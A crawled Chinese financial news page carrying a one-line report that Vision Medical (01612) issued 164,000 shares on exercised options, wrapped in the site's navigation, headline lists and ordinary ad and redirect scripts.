

--- FILE ---
content_type: text/html
request_url: http://co.zgjrw.com/jk/2022/0120/17461.html
body_size: 12382
content:
<!doctype html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8"/>
<meta name="baidu_union_verify" content="e718eb0dd4320c884de414f6558fc60f" />
<title>永胜医疗(01612)根据购股权发行16.4万股_金融头条</title>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<meta name="keywords" content="永胜医疗,01612">
<meta name="description" content="永胜医疗(01612)发布公告，2022年1月6日，根据股份期权计划行使期权发行1">
<meta name="description" content="永胜医疗(01612)发布公告，2022年1月6日，根据股份期权计划行使期权发行1" />
<meta property="og:type" content="article" />
<meta property="og:title" content="永胜医疗(01612)根据购股权发行16.4万股 - 聚焦 - 金融头条" />
<meta http-equiv="Cache-Control" content="no-transform" />
<script src="http://new.zgjrw.com/static/js/uaredirect.js" type="text/javascript"></script>	
<SCRIPT type=text/javascript>uaredirect("http://toutiao.zgjrw.com/jk/2022/0120/17461.html");</SCRIPT>
<link href="http://new.zgjrw.com/mystatics/images/favicon.ico" rel="shortcut icon" type="images/x-icon" />
<link href="http://new.zgjrw.com/mystatics/css/article_style.css?2019" type="text/css" rel="stylesheet" rev="stylesheet" media="screen"/>
<link href="http://new.zgjrw.com/mystatics/css/base_4.css" type="text/css" rel="stylesheet" rev="stylesheet" media="screen"/>
<script type="text/javascript" src="http://new.zgjrw.com/mystatics/js/basejq312.js"></script>

<base target="_blank">
<!--[if IE 8]>
        <link rel="stylesheet" type="text/css" href="css/iestyle_8.css"/>
<![endif]-->
<!--[if IE 9]>
        <link rel="stylesheet" type="text/css" href="css/iestyle_8.css"/>
<![endif]-->
</head>
<body>
<!--通用导航 start-->
<div class="top">
<div class="top_con">
  <div class="nav">
	<div class="go_index"><a href="http://co.zgjrw.com/">首页</a></div>
    <div class="nav1">
      <ul>
        <li><a href="http://co.zgjrw.com/cj/">财经</a></li>
        <li><a href="http://co.zgjrw.com/yw/">要闻</a></li>
        <li><a href="http://co.zgjrw.com/hy/">行业</a></li>
        <li><a href="http://co.zgjrw.com/kx/">快讯</a></li>
        <li><a href="http://amit.zgjrw.com/">黄金</a></li>
      </ul>
    </div>
	<div class="nav1">
		
      <ul>
	  
        <li><a href="http://base.zgjrw.com/">期货</a></li>
        <li><a href="http://ca.zgjrw.com/">外汇</a></li>
        <li><a href="http://campaign.zgjrw.com/">原油</a></li>
        <li><a href="http://ddorda.zgjrw.com/">基金</a></li>
        <li><a href="http://edge.zgjrw.com/">银行</a></li>
      </ul>
	</div>
    <div class="nav1"> 
      <ul>
        
        <li><a href="http://feeds.zgjrw.com/">理财</a></li>
        <li><a href="http://giskard.zgjrw.com/">滚动</a></li>
        <li><a href="http://co.zgjrw.com/dc/">调查</a></li>
        <li><a href="http://co.zgjrw.com/fc/">房产</a></li>
        <li><a href="http://co.zgjrw.com/jk/">聚焦</a></li>
      </ul>
    </div>
  </div>
</div>
<!--通用导航 end--> 
<!-- logo及大通栏 -->
<div class="logo">
  <div class="logo_tw"><a href="http://co.zgjrw.com/"><img src="http://new.zgjrw.com/static/logo/logo_co.png?" style="width:170px;height:56px;"></a></div>
 <div class="searchdiv">
                    <form action="http://www.duosou.net/" method="get" target="_blank">
                        <input type="text" class="searchinput" name="keyword" id="keyword" placeholder="请输入关键词搜索" onfocus="autofocuss()" autocomplete="off">
                        <button class="btnsearch">搜索</button>
                    </form>
                </div>
				<style>			
				.searchdiv {
					width: 300px;
					height: 35px;
					border: 1px solid #dfdcdc;
					position: relative;
					float: right;
					top: 0.5px;
				}

				.searchinput {
					border: 0px;
					outline: none;
					padding: 12px 0px 0 10px;
					width: 86%;
					overflow: hidden;
				}

				.searchlabel {
					position: absolute;
					left: 10px;
					top: 6px;
					white-space: nowrap;
					cursor: text;
					color: #ccc;
				}

				.btnsearch {
					width: 20%;
					height: 35px;
					display: block;
					position: absolute;
					top: 0px;
					right: 0;
					border: 0px;
					cursor: pointer;
				}

				</style>
</div>
<!--面包屑 start-->
<div class="breadnav"> <a href="http://co.zgjrw.com" class="logo_tw_s" title="TechWeb首页">首页</a> <a href="http://co.zgjrw.com/jk/">聚焦</a> > 正文 </div>
<!--面包屑 end-->

<div class="content">
<!--主体内容 start-->
<div class="main_c">
  <h1>永胜医疗(01612)根据购股权发行16.4万股</h1>
  <div class="article_info">
    <div class="infos"> <span class="time">2022-01-20 16:32:04</span> <span class="from">来源: <a href="#" target="_blank">智通财经 </a></span> 
      <!--  <span class="author">作者:admin</span> --> 
    </div>
    <div class="size_share" style="display:flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;"><span class="fontsize"><a href="javascript:fontSize(20)" onclick="document.getElementById('content').className = 'style1';" class="bigfont"></a><a href="javascript:fontSize(16)" onclick="document.getElementById('content').className = 'style2';" class="smallfont"></a></span>
      <div class="partake">
        <div class="partake_btn"> 
          <!-- Baidu Button BEGIN -->
          <div class="bdsharebuttonbox"> <a href="#" class="share_sina" data-cmd="tsina" title="分享到新浪微博"></a> <a href="#" class="share_weixin" data-cmd="weixin" title="分享到微信"></a> </div>
          <!-- Baidu Button END --> 
        </div>
      </div>
    </div>
  </div>
  <div id="content"> 
    <!---文章开始--> 
    <p>永胜医疗(01612)发布公告，2022年1月6日，根据股份期权计划行使期权发行16.4万股。</p><p><br/></p> 
		
	<p class="content_biaoqian">标签：
			
		<a href="http://giskard.zgjrw.com/tagyongshengyiliao/" target="_blank" ><span>永胜医疗</span></a>
				
		<a href="http://giskard.zgjrw.com/tag01612/" target="_blank" ><span>01612</span></a>
		 
	</p>
	<style>
	.content_biaoqian ,.content_biaoqian a ,.content_biaoqian a span{color:#fff !important;font-size:14px;}
	</style>
	</div>
  <!---文章end-->
  
  <div class="relative_news">
    <h2 class="tit2">您可能也感兴趣:</h2>
    <ul>
                  <li><a href="http://co.zgjrw.com/jk/2022/0120/17512.html" target="_blank">证监会：上海格派镍钴材料股份有限公司...</a></li>
            <li><a href="http://co.zgjrw.com/jk/2022/0120/17511.html" target="_blank">安捷利实业(01639)委任力高企业融资为独...</a></li>
            <li><a href="http://co.zgjrw.com/jk/2022/0120/17510.html" target="_blank">春能控股(08430)授出6246.4万份购股权</a></li>
            <li><a href="http://co.zgjrw.com/jk/2022/0120/17509.html" target="_blank">腾盛博药-B(02137)拟合共授出约540.825...</a></li>
            <li><a href="http://co.zgjrw.com/jk/2022/0120/17508.html" target="_blank">天元医疗(00557)委任东薇为行政总裁等职</a></li>
            <li><a href="http://co.zgjrw.com/jk/2022/0120/17507.html" target="_blank">北京健康(02389)以451.2万美元购买本金5...</a></li>
            <li><a href="http://co.zgjrw.com/jk/2022/0120/17506.html" target="_blank">英皇国际(00163)进一步注销本金为1650万...</a></li>
            <li><a href="http://co.zgjrw.com/jk/2022/0120/17505.html" target="_blank">MAYER HOLDINGS(01116)：诉讼下的非正...</a></li>
                </ul>
  </div>
  <!---您可能感兴趣end-->
  <div class="partake" style="margin-bottom:3px">
    <div class="partake_btn"> 
      
      <!-- Baidu Button END --> 
    </div>
  </div>
  <script src="http://new.zgjrw.com/mystatics/js/loader.js" widget="shareqq" charset="utf-8"></script> 
  
  <!-- end-->
  <div class="article_product"> </div>
  <!---官方微博微信start-->
  <div class="weibo_weixin"> </div>
  <div style="margin-top: 5px"> 
    <script src="http://new.zgjrw.com/mystatics/js/c.js" type="text/javascript"></script> 
  </div>
  
  <!---今日热点start-->
  <div class="hotpot">
    <h2 class="tit">今日热点</h2>
    <div class="hotpot_con">             <div class="hotpot_list"><a href="http://co.zgjrw.com/cj/2022/0120/17477.html" target="_blank"><img src="http://img.zgjrw.com/2022/0120/thumb_100_100_20220120045732514.jpg"  alt=""/>
        <h4>空港股份股东国开金融拟减持不超2%公司股份 系股东经营发展需要</h4>
        </a></div>
            <div class="hotpot_list"><a href="http://co.zgjrw.com/cj/2022/0117/17155.html" target="_blank"><img src="http://img.zgjrw.com/2022/0117/thumb_100_100_20220117050259625.jpg"  alt=""/>
        <h4>国家统计局：2021年我国居民消费价格温和上涨 工业生产者价格涨幅...</h4>
        </a></div>
            <div class="hotpot_list"><a href="http://co.zgjrw.com/cj/2022/0117/17154.html" target="_blank"><img src="http://img.zgjrw.com/2022/0117/thumb_100_100_20220117045951728.jpg"  alt=""/>
        <h4>国家统计局：2021年全国商品房销售额181930亿元 增长4.8%</h4>
        </a></div>
       
       </div>
  </div>
  <!---今日热点end--> 
  <!---为您推荐start-->
  <div class="recommend">
    <h2 class="tit">为您推荐</h2>
    <div class="recommend_con">             <div class="picture_text">
        <div class="text"><a href="http://co.zgjrw.com/yw/2022/0120/17376.html" target="_blank">
          <h4>粤港湾控股向陈军余授出3000万份购股权 行使价为每股0.5港元</h4>
          </a>
          <div class="time_tag"><span> 2022-01-20 16:32:04</span></div>
        </div>
        <div class="picture"><a href="http://co.zgjrw.com/yw/2022/0120/17376.html" target="_blank"><img src="http://img.zgjrw.com/2022/0120/thumb_100_100_20220120090753972.jpg"  alt="粤港湾控股向陈军余授出3000万份购股权 行使价为每股0.5港元"/></a></div>
      </div>
            <div class="picture_text">
        <div class="text"><a href="http://co.zgjrw.com/yw/2022/0120/17375.html" target="_blank">
          <h4>华盛国际控股获执行董事黄伟升增持361.4万股 涉资约50.52万港元</h4>
          </a>
          <div class="time_tag"><span> 2022-01-20 16:32:04</span></div>
        </div>
        <div class="picture"><a href="http://co.zgjrw.com/yw/2022/0120/17375.html" target="_blank"><img src="http://img.zgjrw.com/2022/0120/thumb_100_100_20220120090407761.jpg"  alt="华盛国际控股获执行董事黄伟升增持361.4万股 涉资约50.52万港元"/></a></div>
      </div>
            <div class="picture_text">
        <div class="text"><a href="http://co.zgjrw.com/yw/2022/0120/17363.html" target="_blank">
          <h4>增值3倍收购合理性存疑 东睦股份遭监管闪电问询</h4>
          </a>
          <div class="time_tag"><span> 2022-01-20 16:32:04</span></div>
        </div>
        <div class="picture"><a href="http://co.zgjrw.com/yw/2022/0120/17363.html" target="_blank"><img src="http://img.zgjrw.com/2022/0120/thumb_100_100_20220120085801992.jpg"  alt="增值3倍收购合理性存疑 东睦股份遭监管闪电问询"/></a></div>
      </div>
            <div class="picture_text">
        <div class="text"><a href="http://co.zgjrw.com/yw/2022/0120/17362.html" target="_blank">
          <h4>微软收购全球游戏龙头 交易总金额约为687亿美元</h4>
          </a>
          <div class="time_tag"><span> 2022-01-20 16:32:04</span></div>
        </div>
        <div class="picture"><a href="http://co.zgjrw.com/yw/2022/0120/17362.html" target="_blank"><img src="http://img.zgjrw.com/2022/0120/thumb_100_100_20220120083450219.jpg"  alt="微软收购全球游戏龙头 交易总金额约为687亿美元"/></a></div>
      </div>
       
       <a href="javascript:;" class="more_news">加载更多文章</a> </div>
  </div>
  <!---为您推荐end--> 
</div>
<!--主体内容 end--> 
<!--右侧区块 start-->
<div class="main_r">         
<div class="adver_3"><script type="text/javascript" src="http://user.042.cn/adver/adver.js"></script><script type="text/javascript">getAdvert('.adver_3',1,'300px','300px');</script></div>  
<div style="padding-bottom:10px"> 
  <script>
(function() {
    var s = "_" + Math.random().toString(36).slice(2);
    document.write('<div id="' + s + '"></div>');
    (window.slotbydup=window.slotbydup || []).push({
        id: '5345229',
        container: s,
        size: '300,155',
        display: 'inlay-fix',
        async:true

    });
})();
</script></div>
<div> </div>
<div style="margin-top:7px"></div>
<!--淘宝广告01 start--> 
<!-- <div align="center" style="margin-top:12px;"></div> --> 
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 788*90蓝色 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:788px;height:90px"
     data-ad-client="ca-pub-2539936277555907"
     data-ad-slot="7211786270"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!--独家 start-->
<div class="exclusive">
  <h2 class="tit2"><a href="http://co.zgjrw.com/hy/" class="exclusive_tit"></a><em></em> <span class="more"><a href="http://co.zgjrw.com/hy/">更多</a></span></h2>
  <div class="exclusive_con">
    <ul>
                  <li><a href="http://co.zgjrw.com/hy/2022/0120/012022_17486.html" target="_blank" title="伽玛刀进藏! 西部大棋局又拱一卒">伽玛刀进藏! 西部大棋局又拱一卒</a></li>
            <li><a href="http://co.zgjrw.com/hy/2022/0120/012022_17484.html" target="_blank" title="医疗版块遭遇黑天鹅，进入调整期">医疗版块遭遇黑天鹅，进入调整期</a></li>
            <li><a href="http://co.zgjrw.com/hy/2022/0114/012022_16971.html" target="_blank" title="新型儿童健康+教育综合体，在粤港澳大湾区掀开">新型儿童健康+教育综合体，在粤港澳大湾区掀开</a></li>
            <li><a href="http://co.zgjrw.com/hy/2022/0113/012022_16964.html" target="_blank" title="“全球财务领导力与风险评估师”等知识体系合作协议顺利签署">“全球财务领导力与风险评估师”等知识体系合作协议顺利签署</a></li>
            <li><a href="http://co.zgjrw.com/hy/2022/0104/012022_16548.html" target="_blank" title="微众银行微众企业+激活流量放大招！探索ToB品牌跨年营销新思路">微众银行微众企业+激活流量放大招！探索ToB品牌跨年营销新思路</a></li>
            <li><a href="http://co.zgjrw.com/hy/2021/1231/122021_16458.html" target="_blank" title="嘉桔集团：把握权益投资的机会,应对资产配置新变局">嘉桔集团：把握权益投资的机会,应对资产配置新变局</a></li>
            <li><a href="http://co.zgjrw.com/hy/2021/1231/122021_16446.html" target="_blank" title="皮卡新思路，满足全场景用车的重汽VGV VX7即将上市！">皮卡新思路，满足全场景用车的重汽VGV VX7即将上市！</a></li>
            <li><a href="http://co.zgjrw.com/hy/2021/1228/122021_16258.html" target="_blank" title="光彩国际与上海合作组织签订&ldquo;新能源及传统中医药园区(园中园...">光彩国际与上海合作组织签订&ldquo;新能源及传统中医药园区(园中园...</a></li>
       
          </ul>
  </div>
</div>
<!--独家 end--> 
<!--编译 start-->
<div class="compile">
<h2 class="tit2"><a href="http://co.zgjrw.com/kx/" class="compile_tit"></a><em></em><span class="more"><a href="http://co.zgjrw.com/kx/">更多</a></span></h2>
<div class="compile_con">
<ul>
                      <li><a href="http://co.zgjrw.com/kx/2022/0120/17386.html" target="_blank" title="正泰电器副总裁施贻新辞职 第三季度净利润为9.34亿元">正泰电器副总裁施贻新辞职 第三季度净利润为9.34亿元</a></li>
<li><a href="http://co.zgjrw.com/kx/2022/0120/17385.html" target="_blank" title="中再资环控股股东中再生质押6000万股 占公司总股本比例的4.32%">中再资环控股股东中再生质押6000万股 占公司总股本比例的4.32%</a></li>
<li><a href="http://co.zgjrw.com/kx/2022/0120/17384.html" target="_blank" title="太安堂控股股东太安堂集团质押1170万股 第三季度净利润为3313万元">太安堂控股股东太安堂集团质押1170万股 第三季度净利润为3313万元</a></li>
<li><a href="http://co.zgjrw.com/kx/2022/0120/17383.html" target="_blank" title="孚日股份股东孙日贵质押3000万股 质押期限至2023年1月18日">孚日股份股东孙日贵质押3000万股 质押期限至2023年1月18日</a></li>
<li><a href="http://co.zgjrw.com/kx/2022/0120/17382.html" target="_blank" title="三木集团股东阳光龙净质押530.42万股 质押期限至2023年1月17日">三木集团股东阳光龙净质押530.42万股 质押期限至2023年1月17日</a></li>
<li><a href="http://co.zgjrw.com/kx/2022/0119/17282.html" target="_blank" title="华力创通2021年预计亏损1.8亿-2亿元 同比由盈转亏">华力创通2021年预计亏损1.8亿-2亿元 同比由盈转亏</a></li>
<li><a href="http://co.zgjrw.com/kx/2022/0119/17281.html" target="_blank" title="姚记科技2021年预计净利5.4亿-6.04亿元 同比下降超四成">姚记科技2021年预计净利5.4亿-6.04亿元 同比下降超四成</a></li>
<li><a href="http://co.zgjrw.com/kx/2022/0119/17280.html" target="_blank" title="星期六2021年预计亏损4.3亿-6.45亿元 同比由盈转亏">星期六2021年预计亏损4.3亿-6.45亿元 同比由盈转亏</a></li>
 
                             </div>
</div>
<!--百度联盟 m01-->
<div style="margin-top:25px"> 
  <!-- baidu联盟广告 --> 
  
  <script src="http://new.zgjrw.com/mystatics/js/c.js" type="text/javascript"></script> 
</div>

<!--临时淘宝广告-->
<div style="margin-top:25px"> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 250*250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:250px;height:250px"
     data-ad-client="ca-pub-2539936277555907"
     data-ad-slot="8688519473"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>  </div>

<!--排行 start-->
<div class="ranking">
  <h2 class="tit2">排行<em></em></h2>
  <div class="ranking_con">
    <ul>
                  <li><a href="http://co.zgjrw.com/jk/2021/1008/10058.html" target="_blank" title="IMF副总裁李波：COP26将是国际社会的重要里程碑">IMF副总裁李波：COP26将是国际社会的重要里程碑</a></li>
            <li><a href="http://co.zgjrw.com/jk/2021/1008/10059.html" target="_blank" title="恒指低开高走 煤炭股出现回调">恒指低开高走 煤炭股出现回调</a></li>
            <li><a href="http://co.zgjrw.com/jk/2021/1008/10062.html" target="_blank" title="客流增长、需求叠加、防控疫情 国庆假期出行如何保障？">客流增长、需求叠加、防控疫情 国庆假期出行如何保障？</a></li>
            <li><a href="http://co.zgjrw.com/jk/2021/1008/10063.html" target="_blank" title="让“三驾马车”更好推动经济稳定运行">让“三驾马车”更好推动经济稳定运行</a></li>
            <li><a href="http://co.zgjrw.com/jk/2021/1008/10064.html" target="_blank" title="9月末我国外汇储备规模达32006亿美元">9月末我国外汇储备规模达32006亿美元</a></li>
            <li><a href="http://co.zgjrw.com/jk/2021/1008/10065.html" target="_blank" title="保险业前8月共揽原保费收入3.3万亿 同比下降0.67%">保险业前8月共揽原保费收入3.3万亿 同比下降0.67%</a></li>
            <li><a href="http://co.zgjrw.com/jk/2021/1008/10066.html" target="_blank" title="透视乡村振兴新图景">透视乡村振兴新图景</a></li>
            <li><a href="http://co.zgjrw.com/jk/2021/1008/10067.html" target="_blank" title="多方集中发声 金融防风险打出政策“组合拳”">多方集中发声 金融防风险打出政策“组合拳”</a></li>
            <li><a href="http://co.zgjrw.com/jk/2021/1008/10068.html" target="_blank" title="2020年我国对外直接投资 流量规模首次位居全球第一">2020年我国对外直接投资 流量规模首次位居全球第一</a></li>
            <li><a href="http://co.zgjrw.com/jk/2021/1008/10069.html" target="_blank" title="新一轮中小微企业支持方案将加速落地">新一轮中小微企业支持方案将加速落地</a></li>
       
          </ul>
  </div>
</div>

<!--精彩推送 start-->

<div class="compile">
<h2 class="tit2">精彩推送</h2>
<div class="compile_con">
<ul>
	                      <li><a href="http://co.zgjrw.com/jk/2022/0120/17512.html" target="_blank" title="证监会：上海格派镍钴材料股份有限公司境外首次公开发行股份...">证监会：上海格派镍钴材料股份有限公司境外首次公开发行股份...</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17511.html" target="_blank" title="安捷利实业(01639)委任力高企业融资为独立财务顾问">安捷利实业(01639)委任力高企业融资为独立财务顾问</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17510.html" target="_blank" title="春能控股(08430)授出6246.4万份购股权">春能控股(08430)授出6246.4万份购股权</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17509.html" target="_blank" title="腾盛博药-B(02137)拟合共授出约540.825万份受限制股份单位">腾盛博药-B(02137)拟合共授出约540.825万份受限制股份单位</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17508.html" target="_blank" title="天元医疗(00557)委任东薇为行政总裁等职">天元医疗(00557)委任东薇为行政总裁等职</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17507.html" target="_blank" title="北京健康(02389)以451.2万美元购买本金500万美元的金辉资本债券">北京健康(02389)以451.2万美元购买本金500万美元的金辉资本债券</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17506.html" target="_blank" title="英皇国际(00163)进一步注销本金为1650万美元的票据">英皇国际(00163)进一步注销本金为1650万美元的票据</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17505.html" target="_blank" title="MAYER HOLDINGS(01116)：诉讼下的非正审禁制令济助申请已被驳回">MAYER HOLDINGS(01116)：诉讼下的非正审禁制令济助申请已被驳回</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17504.html" target="_blank" title="游莱互动(02022)附属拟参设项目公司以投资收购物业">游莱互动(02022)附属拟参设项目公司以投资收购物业</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17503.html" target="_blank" title="龙源电力(00916)A股将于1月24日在深交所上市">龙源电力(00916)A股将于1月24日在深交所上市</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17502.html" target="_blank" title="泛海酒店(00292)、泛海国际(00129)及汇汉控股(00214)拟就票据...">泛海酒店(00292)、泛海国际(00129)及汇汉控股(00214)拟就票据...</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17501.html" target="_blank" title="先丰服务集团(00500)委任李晓鹏为公司执行董事兼行政总裁">先丰服务集团(00500)委任李晓鹏为公司执行董事兼行政总裁</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17500.html" target="_blank" title="渝太地产(00075)附属拟2.3亿港元收购Golden Honour Global Limited全部股权">渝太地产(00075)附属拟2.3亿港元收购Golden Honour Global Limited全部股权</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17499.html" target="_blank" title="金茂源环保(06805)1月20日耗资约5.07万港元回购5万股">金茂源环保(06805)1月20日耗资约5.07万港元回购5万股</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17498.html" target="_blank" title="美国资本集团增持永利澳门(01128)457.88万股 每股作价约7.30港元">美国资本集团增持永利澳门(01128)457.88万股 每股作价约7.30港元</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17497.html" target="_blank" title="Schroders PLC增持福耀玻璃(03606)39.36万股 每股作价约44.84港元">Schroders PLC增持福耀玻璃(03606)39.36万股 每股作价约44.84港元</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17496.html" target="_blank" title="德视佳(01846)拟最高3087.5万英镑收购英国视力矫正公司London...">德视佳(01846)拟最高3087.5万英镑收购英国视力矫正公司London...</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17495.html" target="_blank" title="伊泰煤炭(03948)：伊犁矿业煤矿项目环境影响报告获得生态环境...">伊泰煤炭(03948)：伊犁矿业煤矿项目环境影响报告获得生态环境...</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17494.html" target="_blank" title="和谐汽车(03836)1月20日耗资约174.47万港元回购36.95万股">和谐汽车(03836)1月20日耗资约174.47万港元回购36.95万股</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17493.html" target="_blank" title="万科企业(02202)：2021年住房租赁专项公司债券(第一期)将于1...">万科企业(02202)：2021年住房租赁专项公司债券(第一期)将于1...</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17492.html" target="_blank" title="因期权获行使 非凡中国(08032)发行400万股">因期权获行使 非凡中国(08032)发行400万股</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17491.html" target="_blank" title="康圣环球(09960)根据股份期权发行158.24万股">康圣环球(09960)根据股份期权发行158.24万股</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17490.html" target="_blank" title="清科创业(01945)1月20日回购3.04万股">清科创业(01945)1月20日回购3.04万股</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17489.html" target="_blank" title="北京北辰实业股份(00588)提名杨华森为执行董事候选人">北京北辰实业股份(00588)提名杨华森为执行董事候选人</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17488.html" target="_blank" title="希玛眼科(03309)完成配售及认购事项">希玛眼科(03309)完成配售及认购事项</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17487.html" target="_blank" title="中国平安(02318)拟聘任邓斌出任首席投资官">中国平安(02318)拟聘任邓斌出任首席投资官</a></li>
<li><a href="http://co.zgjrw.com/hy/2022/0120/012022_17486.html" target="_blank" title="伽玛刀进藏! 西部大棋局又拱一卒">伽玛刀进藏! 西部大棋局又拱一卒</a></li>
<li><a href="http://co.zgjrw.com/hy/2022/0120/012022_17484.html" target="_blank" title="医疗版块遭遇黑天鹅，进入调整期">医疗版块遭遇黑天鹅，进入调整期</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17483.html" target="_blank" title="日清食品(01475)1月20日回购40万股">日清食品(01475)1月20日回购40万股</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17482.html" target="_blank" title="中国卓银(08039)：曹大勇获任执行董事">中国卓银(08039)：曹大勇获任执行董事</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17481.html" target="_blank" title="中智全球(06819)1月20日31.5万港元回购4万股">中智全球(06819)1月20日31.5万港元回购4万股</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17480.html" target="_blank" title="北水动向(1.20)|北水成交净买入65.44亿 内资抢筹科网股 腾...">北水动向(1.20)|北水成交净买入65.44亿 内资抢筹科网股 腾...</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17479.html" target="_blank" title="民银资本(01141)1月20日耗资约52.04万港元回购18万股">民银资本(01141)1月20日耗资约52.04万港元回购18万股</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17478.html" target="_blank" title="因可换股票据获转换 博华太平洋(01076)1月20日发行35亿股">因可换股票据获转换 博华太平洋(01076)1月20日发行35亿股</a></li>
<li><a href="http://co.zgjrw.com/cj/2022/0120/17477.html" target="_blank" title="空港股份股东国开金融拟减持不超2%公司股份 系股东经营发展需要">空港股份股东国开金融拟减持不超2%公司股份 系股东经营发展需要</a></li>
<li><a href="http://co.zgjrw.com/fc/2022/0120/17476.html" target="_blank" title="广东2021年生产总值达12.4万亿元 同比增长8%">广东2021年生产总值达12.4万亿元 同比增长8%</a></li>
<li><a href="http://feeds.zgjrw.com/feeds/2022/0120/17475.html" target="_blank" title="车贷提前还清违约金怎么算？ 具体情况具体分析">车贷提前还清违约金怎么算？ 具体情况具体分析</a></li>
<li><a href="http://feeds.zgjrw.com/feeds/2022/0120/17474.html" target="_blank" title="同花顺均线颜色怎么区分 均线作用有哪些？">同花顺均线颜色怎么区分 均线作用有哪些？</a></li>
<li><a href="http://feeds.zgjrw.com/feeds/2022/0120/17473.html" target="_blank" title="基金破发10%需要加仓吗 方法有哪些？">基金破发10%需要加仓吗 方法有哪些？</a></li>
<li><a href="http://feeds.zgjrw.com/feeds/2022/0120/17472.html" target="_blank" title="易方达基金卖出当天能即时到账吗？ 规定是这样的">易方达基金卖出当天能即时到账吗？ 规定是这样的</a></li>
<li><a href="http://feeds.zgjrw.com/feeds/2022/0120/17471.html" target="_blank" title="为什么中原消费金融二次借不出来 原因有哪些？">为什么中原消费金融二次借不出来 原因有哪些？</a></li>
<li><a href="http://edge.zgjrw.com/edge/2022/0120/17470.html" target="_blank" title="携程金融为什么不能借款了 原因有哪些？">携程金融为什么不能借款了 原因有哪些？</a></li>
<li><a href="http://co.zgjrw.com/jk/2022/0120/17469.html" target="_blank" title="港股异动 | 微盟集团(02013)拉升7% 本月多次进场回购，瑞...">港股异动 | 微盟集团(02013)拉升7% 本月多次进场回购，瑞...</a></li>
